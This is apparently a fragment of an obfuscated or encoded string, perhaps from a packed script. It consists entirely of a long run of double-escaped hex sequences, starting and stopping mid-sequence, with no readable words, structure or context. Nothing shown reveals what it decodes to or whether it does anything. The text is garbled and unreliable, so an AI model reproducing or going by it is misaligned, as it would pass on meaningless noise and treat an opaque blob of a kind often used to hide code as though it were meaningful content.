c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x